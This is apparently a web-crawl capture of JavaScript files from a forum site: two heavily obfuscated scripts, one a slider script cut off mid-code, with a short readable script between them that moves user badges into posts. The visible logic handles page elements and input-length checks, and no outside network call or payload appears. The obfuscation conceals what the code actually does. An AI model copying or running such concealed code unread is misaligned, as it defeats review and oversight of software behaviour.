vMuteB=\"uaP6<B^T9Rbg+Uni>cM5_,0eJ*8|WVo?7]4{[A%/XtHFsEdZ1\\\"fCv:GOQ.hSNw@KDxY`$&~pyzq!2jI;lL3m=k#(})r\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,efMgAKd;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],zCoI9z=-rFnQYfR[0x1]);for(efMgAKd=rFnQYfR[0x0];efMgAKd<P1LzIC3;efMgAKd++){var ii557n=vMuteB.indexOf(rJ_5pQ[efMgAKd]);if(ii557n===-rFnQYfR[0x1])continue;if(zCoI9z<rFnQYfR[0x0]){zCoI9z=ii557n}else{bXBZid(zCoI9z+=ii557n*rFnQYfR[0x13],K8NH4Z|=zCoI9z<<QvbLrMb,QvbLrMb+=(zCoI9z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);zCoI9z=-rFnQYfR[0x1]}}if(zCoI9z>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|zCoI9z<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function K8NH4Z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=BndEO2R(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2c5)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2c7)](rJ_5pQ(0x2c8))[rJ_5pQ(0x2c9)]()[rJ_5pQ(0x2ca)+\"ss\"](rJ_5pQ(0x2cb)+rJ_5pQ(0x2cc)+rJ_5pQ(0x2cd)),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[K8NH4Z(rFnQYfR[0xce])](),P1LzIC3[K8NH4Z(0x2d0)](K8NH4Z(0x2d1)+K8NH4Z(0x2d2)+K8NH4Z(0x2d3)+K8NH4Z(0x2d4)+rFnQYfR[0xcd])[K8NH4Z(rFnQYfR[0xce])]())}else{bXBZid(gDq5QFO(zCoI9z),gDq5QFO(QvbLrMb));function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"ZLbOFeaGmRtwM\\\"Cns<io5_Wf.]}0dk@N[{ArV$#&U+PJ4gE!:h,l~79SX8)/Y;^I(uHQ=TycB2?v*Dqjp>`6x1%|z3K\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x64]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6c]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6c]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6c]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x64]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x64]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x64]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x64]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=QvbLrMb(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}if(rJ_5pQ(0x2d5)in gpjWwf){efMgAKd()}function efMgAKd(){gDq5QFO(A65RiR,rFnQYfR[0xc]);function A65RiR(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0xc],A65RiR[rFnQYfR[0x29]]=void 0x0,A65RiR[rFnQYfR[0x6]]=A65RiR[rFnQYfR[0x6]]||WyohKCA(rJ_5pQ(0x2d6))(A65RiR[rFnQYfR[0x0]]));if(A65RiR[rFnQYfR[0x6]]){A65RiR[rFnQYfR[0x29]]=A65RiR[rFnQYfR[0x6]].getPropertyValue(A65RiR[rFnQYfR[0x1]])||A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1]]];if(A65RiR[rFnQYfR[0x29]]===\"\"&&!WyohKCA(rJ_5pQ(0x2d7)+rFnQYfR[0xa5])(A65RiR[rFnQYfR[0x0]])){A65RiR[rFnQYfR[0x29]]=WyohKCA(rJ_5pQ(0x2d8)+\"S\").style(A65RiR[rFnQYfR[0x0]],A65RiR[rFnQYfR[0x1]])}}return A65RiR[rFnQYfR[0x29]]!==void 0x0?A65RiR[rFnQYfR[0x29]]+\"\":A65RiR[rFnQYfR[0x29]]}}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2d9)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2da)](),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[zCoI9z(rFnQYfR[0xd2])](),P1LzIC3[zCoI9z(0x2dc)](zCoI9z(0x2dd))[zCoI9z(rFnQYfR[0xd2])]())}return rFnQYfR[0x25]}),[DhZZlCW(0x2de)](A65RiR,vMuteB){gDq5QFO(P1LzIC3);function rJ_5pQ(A65RiR){var vMuteB=\"3hNmYZ18v2/&XMjLkrf_y{4B%lCWt,7?0$#Fx:Ds])z>i|!*uop(ebq\\\"[}wd^V=;Ac5KaHGgn.~JSP9<Q@IER6+T`UO\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const BndEO2R=ii557n(P1LzIC3(0x2df)+vMuteB[P1LzIC3(0x2e0)]+\"\\\"]\");WyohKCA(P1LzIC3(0x2e1)+\"Q\")(function(){BndEO2R[P1LzIC3(0x2e2)](P1LzIC3(0x2e3))[P1LzIC3(0x2e4)]()},rFnQYfR[0xdb])}}),WyohKCA(DhZZlCW(0x2e5)+rFnQYfR[0xa1])[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x2e8),DhZZlCW(0x2e9)+DhZZlCW(0x2ea)+DhZZlCW(0x2eb)+DhZZlCW(0x2ec),rFnQYfR[0x73],function(){bXBZid(this[DhZZlCW(0x2ed)](DhZZlCW(rFnQYfR[0x5a]),function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"^tQHmgLVDPXdIfpARcWiOZkqTahoB)nzxKYM(uEbr:2sjlUFJ~${\\\"SC[!]N1/.eG+*&=|3>59<vy@7,;6%w0`#}?_48\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(0x2ef)+rFnQYfR[0xd3]](DhZZlCW(0x2f0)+DhZZlCW(0x2f1)+rJ_5pQ(0x2f2))[rJ_5pQ(0x2f3)]>rFnQYfR[0x0]){function P1LzIC3(A65RiR){var vMuteB=\"A1g=860ds^G$YJWnLhp;q,/b{T<cr+HUIOix3S%2k_.ZKVF|:BP7fvj>o4t?\\\"MX`zw&9~Q*(l}#!)e[]uEyN5@mCDaR\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=P1LzIC3(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[rFnQYfR[0x3e]](rJ_5pQ(0x2f4),rJ_5pQ(0x2f5),this[rJ_5pQ(0x2f6)]);const K8NH4Z=this[BndEO2R(0x2f7)][BndEO2R(0x2f8)](BndEO2R(0x2f9)),QvbLrMb=ii557n(BndEO2R(0x2fa)+BndEO2R(0x2fb)+BndEO2R(0x2fc)+BndEO2R(0x2fd)+BndEO2R(0x2fe));bXBZid(QvbLrMb[BndEO2R(rFnQYfR[0xd4])](K8NH4Z[BndEO2R(0x300)]()),K8NH4Z[BndEO2R(rFnQYfR[0xd4])](QvbLrMb),ii557n(WyohKCA(BndEO2R(0x301)))[BndEO2R(0x302)+rFnQYfR[0x9b]](BndEO2R(0x303),[K8NH4Z]))}}),this[DhZZlCW(0x304)](DhZZlCW(0x305)+DhZZlCW(0x306),function(ii557n,A65RiR){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x80]]=\"Ut,9=l7MrygHSo\\\"8xRWVkE@e/1hi26uf4XvN$%jq&5YQDn+*~#F;GTKCB{:pI(b<J>_cOL]!sPwmAa`Z^[.z})|3?0d\",ii557n[rFnQYfR[0xc]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0xc]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x76]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0xd5]]=rFnQYfR[0x0];ii557n[rFnQYfR[0xd5]]<ii557n[rFnQYfR[0x12]];ii557n[rFnQYfR[0xd5]]++){ii557n[rFnQYfR[0x45]]=ii557n[rFnQYfR[0x80]].indexOf(ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0xd5]]]);if(ii557n[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x45]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x45]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]],ii557n[-rFnQYfR[0x76]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[-rFnQYfR[0x76]]-=rFnQYfR[0x2])}while(ii557n[-rFnQYfR[0x76]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(rFnQYfR[0xc9])](DhZZlCW(0x307))[DhZZlCW(0x308)]>rFnQYfR[0x0]){gDq5QFO(BndEO2R);function P1LzIC3(ii557n){var A65RiR=\";>5[42x*z/uyG@U:nv7&edwVL!\\\",FRA(#s]+EHY^S%<|}K{=JgN8Ica96tMP1bTC`jkB?oXihqf.$lDrZQ_~O)pm0W3\",vMuteB,rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<rJ_5pQ;zCoI9z++){var DhZZlCW=A65RiR.indexOf(vMuteB[zCoI9z]);if(DhZZlCW===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=DhZZlCW}else{bXBZid(QvbLrMb+=DhZZlCW*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=P1LzIC3(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}const K8NH4Z=WyohKCA(DhZZlCW(0x309))(WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x30b)](BndEO2R(0x30c))),QvbLrMb=this[BndEO2R(0x30d)][BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x30f)),zCoI9z=QvbLrMb[BndEO2R(rFnQYfR[0xd7])](BndEO2R(0x310))[BndEO2R(0x311)]();if(zCoI9z[BndEO2R(0x312)]>K8NH4Z){WyohKCA(BndEO2R(rFnQYfR[0xd8]))[rFnQYfR[0x79]][BndEO2R(0x313)][BndEO2R(0x314)]({[BndEO2R(0x315)]:WyohKCA(BndEO2R(rFnQYfR[0xd8]))[BndEO2R(0x316)](BndEO2R(0x317),{[BndEO2R(0x318)]:K8NH4Z})});return rFnQYfR[0x25]}}return ii557n[rJ_5pQ(0x319)](this,A65RiR)}))}),WyohKCA(DhZZlCW(rFnQYfR[0x9f]))[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x31a)+DhZZlCW(0x31b)+DhZZlCW(0x31c),DhZZlCW(0x31d),rFnQYfR[0x73],function(){function ii557n(ii557n){var A65RiR=\"G<OtAELp}yZ~3x\\\"u;v!{>4,mVr7FDdk2TXB96C=l8@Uewqi/$%zg#*?+s^YbQ`&P(hMnoKcaN:0SWJf]5[jR.)I_|H1\",vMuteB,rJ_5pQ,DhZZlCW,oGJt7y,TkBius,P1LzIC3,BndEO2R;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,DhZZlCW=[],oGJt7y=rFnQYfR[0x0],TkBius=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<rJ_5pQ;BndEO2R++){var K8NH4Z=A65RiR.indexOf(vMuteB[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],oGJt7y|=P1LzIC3<<TkBius,TkBius+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(DhZZlCW.push(oGJt7y&rFnQYfR[0x3]),oGJt7y>>=rFnQYfR[0x2],TkBius-=rFnQYfR[0x2])}while(TkBius>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){DhZZlCW.push((oGJt7y|P1LzIC3<<TkBius)&rFnQYfR[0x3])}return Kyjb6TH(DhZZlCW)}function A65RiR(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=ii557n(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[A65RiR(0x31e)](A65RiR(0x31f),function(ii557n,vMuteB){if(this[A65RiR(rFnQYfR[0xdb])][A65RiR(0x321)](A65RiR(0x322)+A65RiR(0x323)+A65RiR(0x324))[A65RiR(0x325)]>rFnQYfR[0x0]){function rJ_5pQ(ii557n){var vMuteB=\"e)F<%uAoYd^s/bTc*(m,NRvZMkQ$~wfr3OlJ!gh>Vn_Bx@|yGP?}]2C7W5z{EjU;:\\\"L&IX4Ht1[q+D6`S089.=a#Kip\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,A65RiR,oGJt7y;bXBZid(rJ_5pQ=\"\"+(ii557n||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],A65RiR=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(A65RiR<rFnQYfR[0x0]){A65RiR=TkBius}else{bXBZid(A65RiR+=TkBius*rFnQYfR[0x13],BndEO2R|=A65RiR<<K8NH4Z,K8NH4Z+=(A65RiR&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);A65RiR=-rFnQYfR[0x1]}}if(A65RiR>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|A65RiR<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=rJ_5pQ(TkBius[ii557n])}return oGJt7y[ii557n]}const P1LzIC3=WyohKCA(A65RiR(0x326))(WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x328)](DhZZlCW(0x329))),BndEO2R=this[DhZZlCW(0x32a)][DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32c)),K8NH4Z=BndEO2R[DhZZlCW(rFnQYfR[0xdc])](DhZZlCW(0x32d))[DhZZlCW(0x32e)]();if(K8NH4Z[DhZZlCW(0x32f)]>P1LzIC3){WyohKCA(DhZZlCW(0x330)+rFnQYfR[0xa1])[rFnQYfR[0x79]][DhZZlCW(0x331)][DhZZlCW(0x332)]({[DhZZlCW(0x333)]:WyohKCA(DhZZlCW(rFnQYfR[0xdd]))[DhZZlCW(0x334)](DhZZlCW(0x335),{[DhZZlCW(0x336)]:P1LzIC3})});return rFnQYfR[0x25]}}return ii557n[A65RiR(0x337)](this,vMuteB)})}))}(WyohKCA(efMgAKd(0x338)),ZY2dnK[\"o1G12I\"]);")({get"Etf3yH"(){return global},get"xuZbkL"(){return module},set"xuZbkL"(ZY2dnK){return module=ZY2dnK},get"WWWzKR"(){return require},get"o1G12I"(){return _}});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=a68d19a5b51762275748
body_size: -62
content:
$(document).ready(function(){$('.userBadge--ribbon').each(function(){if($(this).hasClass('forceRibbon')){if(!ips.utils.responsive.currentIs('phone')){$(this).closest('article').addClass('hasRibbon');}}});$('.userBadge--badge').each(function(){const badge=$(this);const article=badge.closest('article');const hookArea=article.find('[data-ips-hook="postBadges"]');const hookArea2=article.find('[data-ips-hook="postBadgesSecondary"]');if(hookArea.length>0){const li=$('<li></li>').append(badge);hookArea.append(li);badge.removeClass('ipsHide');if(hookArea2.length>0){hookArea2.append(li.clone());}}
else{const header=article.find('.ipsEntry__header-align');if(header.length>0){const photoPanel=header.find('.ipsPhotoPanel');const badgesContainer=$('<div class="ipsBadges"></div>').append(badge);if(photoPanel.length>0){photoPanel.after(badgesContainer);badge.css('margin-inline-end','2em');}
else{header.append(badgesContainer);}
badge.removeClass('ipsHide');}}});});;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_fcontent/front_front_slider.js?v=a68d19a5b51762275748
body_size: 17813
content:
var lgUCS7E,ISIkZu,BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;const Yj8hAL=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x7f,0x80,!0x1,0x8a,0x8b,0x8c,0x97,0xa3,0xac,0xb6,"ui"];function RuC6b3S(lgUCS7E){var ISIkZu="F.TOjQqlGPaLrSnbhBpkYVsIdm9iEoyZt^K@XA(2UHfM0}x567+|3=\"&?~w$z*`/;{)Je[]1Rg_4Dv8C>cW#%<u:N!,",BmYAIi2,E_oWFgs,QxwOvcd,Ucy4QNR,iSzPaw,d3IMGS,Vrh7S_;r_4hSmg(BmYAIi2=""+(lgUCS7E||""),E_oWFgs=BmYAIi2.length,QxwOvcd=[],Ucy4QNR=Yj8hAL[0x0],iSzPaw=Yj8hAL[0x0],d3IMGS=-Yj8hAL[0x1]);for(Vrh7S_=Yj8hAL[0x0];Vrh7S_<E_oWFgs;Vrh7S_++){var RuC6b3S=ISIkZu.indexOf(BmYAIi2[Vrh7S_]);if(RuC6b3S===-Yj8hAL[0x1])continue;if(d3IMGS<Yj8hAL[0x0]){d3IMGS=RuC6b3S}else{r_4hSmg(d3IMGS+=RuC6b3S*Yj8hAL[0xc],Ucy4QNR|=d3IMGS<<iSzPaw,iSzPaw+=(d3IMGS&Yj8hAL[0xd])>Yj8hAL[0xe]?Yj8hAL[0xf]:Yj8hAL[0x10]);do{r_4hSmg(QxwOvcd.push(Ucy4QNR&Yj8hAL[0x3]),Ucy4QNR>>=Yj8hAL[0x2],iSzPaw-=Yj8hAL[0x2])}while(iSzPaw>Yj8hAL[0x9]);d3IMGS=-Yj8hAL[0x1]}}if(d3IMGS>-Yj8hAL[0x1]){QxwOvcd.push((Ucy4QNR|d3IMGS<<iSzPaw)&Yj8hAL[0x3])}return I_ZEon(QxwOvcd)}function guC7Rv(BmYAIi2){if(typeof lgUCS7E[BmYAIi2]===Yj8hAL[0x5]){return lgUCS7E[BmYAIi2]=RuC6b3S(ISIkZu[BmYAIi2])}return 